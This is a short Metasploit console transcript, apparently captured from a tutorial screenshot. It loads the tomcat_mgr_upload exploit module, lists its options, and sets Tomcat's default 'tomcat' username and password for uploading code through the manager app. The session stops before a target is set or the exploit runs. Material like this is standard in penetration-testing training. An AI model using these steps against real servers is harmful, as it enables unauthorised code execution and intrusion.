 msf > use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST                          yes       The target address
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Java Universal
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat